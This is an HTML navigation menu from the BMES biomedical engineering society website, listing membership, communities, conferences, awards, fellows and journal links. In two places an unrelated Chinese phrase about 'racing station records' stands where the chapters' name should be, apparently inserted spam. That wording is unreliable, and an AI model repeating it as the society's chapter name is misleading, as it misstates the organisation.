  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="bmes-staff.html" role="menuitem" target="_self">BMES Staff</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="donate.html" role="menuitem" target="_self">Donate</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="contact.html" role="menuitem" target="_self">Contact Us</a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"><h5>About Us</h5>
<p>BMES serves as the lead society and professional home for biomedical engineers and bioengineers. BMES membership has grown to over 6,000 members, with more than 160 BMES 赛车站最新记录查询 Chapters, three Special Interest Groups (SIGs), and four professional journals.</p></div>
              </div>
              
                <div class="mega-nav-con">          
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="bmes-board-nominations.html" role="menuitem" target="_self">2025 BMES Board Nominations</a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            
            
          </div>
        </div>
      </div>
    </div>
  
    
      
        
        
      
      
      
      
      
    
    
    


    <div class="mega-menu-2 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>Membership</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="information.html" role="menuitem" target="_self">Membership Information</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://member.bmes.org/member-compass" role="menuitem" target="_self">My Member Compass</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="benefits.html" role="menuitem" target="_self">Member Benefits</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://member.bmes.org/create-account" role="menuitem" target="_self">Join</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://member.bmes.org/member-compass#renew-modal" role="menuitem" target="_self">Renew</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="corporate-membership.html" role="menuitem" target="_self">Corporate Membership</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="special-interest-groups.html" role="menuitem" target="_self">Special Interest Groups</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://member.bmes.org/member-directory" role="menuitem" target="_self">Member Directory (Members Only)</a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"><h5>BMES Hub</h5>
<p><span>Welcome to the BMES Hub, a cutting-edge collaborative platform created to connect members, foster innovation, and facilitate conversations within the biomedical engineering community.</span></p>
<p><a href="https://hub.bmes.org/" rel="noopener" target="_blank"><span>BMES Hub</span></a></p></div>
              </div>
              
            </div>
            
            
          </div>
        </div>
      </div>
    </div>
  
    
    
      
        
        
        
      
      
      
      
      
      
      
    
    


    <div class="mega-menu-3 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-4">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>Communities</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://hub.bmes.org/" role="menuitem" target="_self"><b>BMES Hub</b></a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="coc.html" role="menuitem" target="_self"><b>Council of Chairs</b></a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="special-interest-groups.html" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>Special Interest Groups (SIG)</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="medical-devices.html" role="menuitem" target="_self">Medical Devices</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="cmbe.html" role="menuitem" target="_self">Cellular &amp; Molecular Bioengineering</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="elections-2025.html" role="menuitem" target="_self"> - 2025 CMBE Council Elections</a></li>
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="cmbeconference.html" role="menuitem" target="_self"> - CMBE 2025 Conference</a></li>
     </ul></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="abiom.html" role="menuitem" target="_self">Advanced Biomanufacturing</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="computational-bme.html" role="menuitem" target="_self">Computational Biomedical Engineering</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://member.bmes.org/products/special-interest-groups" role="menuitem" target="_self">Join a SIG</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="committees.html" role="menuitem" target="_self"><b>Commmittees</b></a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-4">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"></div>
              </div>
              
                <div class="mega-nav-con">          
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="list.html" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>赛车站最新记录查询 Chapters</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://member.bmes.org/member-directory/?CustomField_5142=yes" role="menuitem" target="_self">Find a Mentor</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="annual-renewal.html" role="menuitem" target="_self">Annual Renewal Information</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="studentchapters.html" role="menuitem" target="_self">Student Chapter Awards</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="student-resources.html" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>Student Resources</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="student-design-competition.html" role="menuitem" target="_self">Student Design Competition</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="bmes-student-design-competition-winners.html" role="menuitem" target="_self">2023-2024 Student Design Competition Winners</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="undergrad-2.html" role="menuitem" target="_self">BMES 2024 Undergraduate Abstracts</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="javascript:void(0);" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>High School Students</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="high-school-poster-expo.html" role="menuitem" target="_self">BMES 2024 High School Expo</a></li>
   </ul></li>
 </ul>
</div></span>
                </div>
              
            </div>
            
              <div class="col-4">
                <div class="mega-text-con">
                  <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_3.text"><h5>Partners</h5></div>
                </div>
                
                  <div class="mega-nav-con">          
                    <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="abet.html" role="menuitem" target="_self"><b>ABET</b></a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="aimbe.html" role="menuitem" target="_self"><b>AIMBE</b></a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="bold.html" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>BOLD</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="directory.html" role="menuitem" target="_self">Bold Committee Members</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="faseb.html" role="menuitem" target="_self"><b>FASEB</b></a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="nsbe.html" role="menuitem" target="_self"><b>NSBE</b></a></li>
 </ul>
</div></span>
                  </div>
                
              </div>
            
            
          </div>
        </div>
      </div>
    </div>
  
    
      
        
        
      
      
      
      
      
    
    
    


    <div class="mega-menu-4 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>Conferences</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="events.html" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>Conferences &amp; Events</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="annualmeeting.html" role="menuitem" target="_self">2025 BMES Annual Meeting</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="cmbeconference.html" role="menuitem" target="_self">2025 CMBE Conference</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://member.bmes.org/archive" role="menuitem" target="_self"><b>Abstract Archive</b></a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="roles-and-responsibilities.html" role="menuitem" target="_self"><b>Roles &amp; Responsibilities</b></a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"><h5>Sponsor &amp; Exhibitor Prospectus</h5>
<p>Discover all of the ways that you can boost your presence and ROI at the 2024 BMES Annual Meeting. Browse a range of on-site and digital promotional opportunities designed to suit any goal or budget that will provide maximum impact.</p></div>
              </div>
              
                <div class="mega-nav-con">          
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://assets.noviams.com/novi-file-uploads/bmes/2024_BMES_Annual_Meeting/Prospectus/2024_BMES_Annual_Meeting_Prospectus.pdf" role="menuitem" target="_self"><b>2024 BMES Prospectus</b></a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            
            
          </div>
        </div>
      </div>
    </div>
  
    
      
        
        
      
      
      
      
      
    
    
    


    <div class="mega-menu-5 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>Jobs</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://jobboard.bmes.org/" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>Job Board</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://jobboard.bmes.org/jobs/" role="menuitem" target="_self">Find a Job</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://jobboard.bmes.org/employers/" role="menuitem" target="_self">Post a Job</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="career-resources.html" role="menuitem" target="_self">Additional Resources</a></li>
   </ul></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"><h5>Webinars</h5></div>
              </div>
              
                <div class="mega-nav-con">          
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="webinars.html" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>Webinars</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="industry-connections.html" role="menuitem" target="_self">Industry Connections Webinar</a></li>
    <li class="hs-menu-item hs-menu-depth-2 hs-item-has-children" role="none"><a href="archive.html" role="menuitem" target="_self">Webinar Archives</a>
     <ul role="menu" class="hs-menu-children-wrapper">
      <li class="hs-menu-item hs-menu-depth-3" role="none"><a href="webinars-0-0.html" role="menuitem" target="_self">How to Submit the Perfect Abstract</a></li>
     </ul></li>
   </ul></li>
 </ul>
</div></span>
                </div>
              
            </div>
            
            
          </div>
        </div>
      </div>
    </div>
  
    
      
        
        
      
      
      
      
      
    
    
    


    <div class="mega-menu-6 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>BMES Awards</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="pritzkeraward.html" role="menuitem" target="_self">BMES Robert A. Pritzker Distinguished Lectureship Award</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="athanasiouaward.html" role="menuitem" target="_self">BMES Athanasiou Medal of Excellence in Translational Bioengineering</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="coulteraward.html" role="menuitem" target="_self">Wallace H. Coulter Award for Healthcare Innovation</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="diversity-2.html" role="menuitem" target="_self">BMES Diversity Lecture Award</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="midcareeraward.html" role="menuitem" target="_self">BMES Mid-Career Award</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="ritaschafferaward.html" role="menuitem" target="_self">BMES Rita Schaffer Young Investigator Award</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="studentchapters.html" role="menuitem" target="_self">BMES Student Chapter Awards</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="athanasiou-student-and-post-doc-awards.html" role="menuitem" target="_self">Athanasiou Student and Post-Doc Award</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="career-development-awards.html" role="menuitem" target="_self">Career Development Awards</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="herbet-voigt-distinguished-service-award.html" role="menuitem" target="_self">Herbert Voigt Distinguished Service Award</a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"><h5>CMBE Awards</h5></div>
              </div>
              
                <div class="mega-nav-con">          
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="shuchienaward.html" role="menuitem" target="_self">BMES CMBE Shu Chien Achievement Award</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="momentumaward.html" role="menuitem" target="_self">CMBE Momentum Award</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="rising-stars-award.html" role="menuitem" target="_self">Rising Stars Award</a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            
            
          </div>
        </div>
      </div>
    </div>
  
    
      
        
        
      
      
      
      
      
    
    
    


    <div class="mega-menu-7 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>Fellows</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="announcing-the-2024-bmes-grade-of-fellow-class.html" role="menuitem" target="_self">2024 Fellows</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="fellows.html" role="menuitem" target="_self">All Fellows</a></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="nominations.html" role="menuitem" target="_self">BMES Grade of Fellow Nominations</a></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-6">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"></div>
              </div>
              
            </div>
            
            
          </div>
        </div>
      </div>
    </div>
  
    
    
      
        
        
        
      
      
      
      
      
      
      
    
    


    <div class="mega-menu-8 mega-menu">
      <div class="">
        <div class="container">
          <div class="row">
            <div class="col-4">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_1.text"><h5>Journals</h5></div>
              </div>
              
                <div class="mega-nav-con">
                  <span id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_simple_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="simple_menu"><div id="hs_menu_wrapper_global_header_v2_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="" data-menu-id="" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="journals.html" aria-haspopup="true" aria-expanded="false" role="menuitem" target="_self"><b>BMES Journals</b></a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="annals-of-biomedical-engineering.html" role="menuitem" target="_self">Annals of Biomedical Engineering</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="cellular-and-molecular-bioengineering.html" role="menuitem" target="_self">Cellular and Molecular Bioengineering</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="cardiovascular-engineering-and-technology.html" role="menuitem" target="_self">Cardiovascular Engineering &amp; Technology (CVET)</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="biomedical-engineering-education.html" role="menuitem" target="_self">Biomedical Engineering Education</a></li>
   </ul></li>
 </ul>
</div></span>
                </div>
              
            </div>
            <div class="col-4">
              <div class="mega-text-con">
                <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_2.text"><p><a href="annals-of-biomedical-engineering.html" rel="noopener" linktext=""><img src="jpg/annals_of_biomedical_engineering_cover53e0.jpg" width="150" height="200" loading="lazy" alt="Annals_of_Biomedical_Engineering_Cover" style="height: auto; max-width: 100%; width: 150px;" srcset="https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Annals_of_Biomedical_Engineering_Cover.jpg?width=75&amp;height=100&amp;name=Annals_of_Biomedical_Engineering_Cover.jpg 75w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Annals_of_Biomedical_Engineering_Cover.jpg?width=150&amp;height=200&amp;name=Annals_of_Biomedical_Engineering_Cover.jpg 150w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Annals_of_Biomedical_Engineering_Cover.jpg?width=225&amp;height=300&amp;name=Annals_of_Biomedical_Engineering_Cover.jpg 225w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Annals_of_Biomedical_Engineering_Cover.jpg?width=300&amp;height=400&amp;name=Annals_of_Biomedical_Engineering_Cover.jpg 300w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Annals_of_Biomedical_Engineering_Cover.jpg?width=375&amp;height=500&amp;name=Annals_of_Biomedical_Engineering_Cover.jpg 375w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Annals_of_Biomedical_Engineering_Cover.jpg?width=450&amp;height=600&amp;name=Annals_of_Biomedical_Engineering_Cover.jpg 450w" sizes="(max-width: 150px) 100vw, 150px"></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="cellular-and-molecular-bioengineering.html" rel="noopener"><img src="jpg/cellular_and_molecular_bioengineering_journal3dff.jpg" width="150" height="200" loading="lazy" alt="Cellular_and_Molecular_Bioengineering_Journal" style="height: auto; max-width: 100%; width: 150px;" srcset="https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Cellular_and_Molecular_Bioengineering_Journal.jpg?width=75&amp;height=100&amp;name=Cellular_and_Molecular_Bioengineering_Journal.jpg 75w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Cellular_and_Molecular_Bioengineering_Journal.jpg?width=150&amp;height=200&amp;name=Cellular_and_Molecular_Bioengineering_Journal.jpg 150w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Cellular_and_Molecular_Bioengineering_Journal.jpg?width=225&amp;height=300&amp;name=Cellular_and_Molecular_Bioengineering_Journal.jpg 225w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Cellular_and_Molecular_Bioengineering_Journal.jpg?width=300&amp;height=400&amp;name=Cellular_and_Molecular_Bioengineering_Journal.jpg 300w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Cellular_and_Molecular_Bioengineering_Journal.jpg?width=375&amp;height=500&amp;name=Cellular_and_Molecular_Bioengineering_Journal.jpg 375w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/Cellular_and_Molecular_Bioengineering_Journal.jpg?width=450&amp;height=600&amp;name=Cellular_and_Molecular_Bioengineering_Journal.jpg 450w" sizes="(max-width: 150px) 100vw, 150px"></a></p></div>
              </div>
              
            </div>
            
              <div class="col-4">
                <div class="mega-text-con">
                  <div id="hs_cos_wrapper_global_header_v2_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="col_3.text"><p><a href="cardiovascular-engineering-and-technology.html" rel="noopener"><img src="jpg/upscaled-2x-cardiovascular_engineering_technology_journal%206780.jpg" width="150" height="199" loading="lazy" alt="upscaled-2x-Cardiovascular_Engineering_Technology_Journal " style="height: auto; max-width: 100%; width: 150px;" srcset="https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg?width=75&amp;height=100&amp;name=upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg 75w, https://www.bmes.org/hs-fs/hubfs/BMES%20Journal%20Covers/upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg?width=150&amp;height=199&amp;name=upscaled-2x-Cardiovascular_Engineering_Technology_Journal%20.jpg 150w, 